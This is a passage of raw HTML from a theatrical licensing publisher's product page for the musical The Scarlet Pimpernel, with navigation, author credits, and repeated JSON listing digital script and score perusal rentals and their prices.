		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			

<div class="page-content">

    <div class="row">
        <div class="col-med-4 col-med-push-8">
            <div class="cta">
                <div class="card--small-padding">
                    <div class="cta__top-image cover-card">
                                                                                                                                                                        <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064816_the_scarlet_pimpernel_300.jpeg" alt="The Scarlet Pimpernel">
                                                                                                                                            </div>
                    <div class="pdp-section show-small">
                        <h1 class="type-h1 hide-small">The Scarlet Pimpernel</h1>
<h1 class="type-h3 show-small">The Scarlet Pimpernel</h1>
<div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Book and Lyrics by <a href="https://www.concordtheatricals.co.uk/a/119235/nan-knighton" target="_blank">Nan Knighton</a><br>Music by <a href="https://www.concordtheatricals.co.uk/a/113331/frank-wildhorn" target="_blank">Frank Wildhorn</a><br>Based on the Novel <i>The Scarlet Pimpernel</i> by <a href="https://www.concordtheatricals.co.uk/a/116317/baroness-orczy" target="_blank">Baroness Orczy</a><br/>
    </p>
  </div>
  
    <div class="type-small-credits add-initial-top-margin add-size-8-bottom-margin">
    <p class="credit">
      Original Broadway Production Produced by Radio City
 Entertainment and Ted Forstmann<br>with Pierre Cossette, Bill Haber, 
Hallmark Entertainment and Kathleen Raitt<br/>
    </p>
  </div>
  <variant-isbn></variant-isbn>
                    </div>
                    <div class="pdp-section show-small">
                        <product-variants :variants="{&quot;productVariant-123029-67&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000324&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;97051&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123029&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123029,&quot;CustomProperties&quot;:[]},&quot;productVariant-123329-68&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000580&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;80104&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123329&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123329,&quot;CustomProperties&quot;:[]},&quot;productVariant-138620-73&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000580&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138620&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138620,&quot;CustomProperties&quot;:[]},&quot;productVariant-138621-74&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00324&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138621&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138621,&quot;CustomProperties&quot;:[]}}" :product-id="44683" ></product-variants>
                    </div>
                    <div class="card__section bg-color-white">
                        <add-to-cart></add-to-cart>
                        

                        
                        

                        <div class="flex bg-color-white">
                            <div class="block-centered">
                                
                                <add-to-wishlist :product-id="44683" :wishlist-enum="'shop'"></add-to-wishlist>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hide-small">
                    <concord-reader :variants="{&quot;productVariant-123029-67&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000324&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;97051&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123029&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123029,&quot;CustomProperties&quot;:[]},&quot;productVariant-123329-68&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000580&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;80104&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123329&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123329,&quot;CustomProperties&quot;:[]},&quot;productVariant-138620-73&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000580&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138620&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138620,&quot;CustomProperties&quot;:[]},&quot;productVariant-138621-74&quot;:{&quot;ProductId&quot;:44683,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00324&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138621&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138621,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                    <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing The Scarlet Pimpernel</div>
      <a href="/p/44683/the-scarlet-pimpernel" class="type-link type-regular">Read More</a>
    </div>
  </div>
                </div>
            </div>
        </div>

        <div class="col-med-8 col-med-pull-12">
            <div class="pdp-hero hide-small">
                <h1 class="type-h1 hide-small">The Scarlet Pimpernel</h1>
<h1 class="type-h3 show-small">The Scarlet Pimpernel</h1>
<div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Book and Lyrics by <a href="https://www.concordtheatricals.co.uk/a/119235/nan-knighton" target="_blank">Nan Knighton</a><br>Music by <a href="https://www.concordtheatricals.co.uk/a/113331/frank-wildhorn" target="_blank">Frank Wildhorn</a><br>Based on the Novel <i>The Scarlet Pimpernel</i> by <a href="https://www.concordtheatricals.co.uk/a/116317/baroness-orczy" target="_blank">Baroness Orczy</a><br/>
    </p>
  </div>
  
    <div class="type-small-credits add-initial-top-margin add-size-8-bottom-margin">
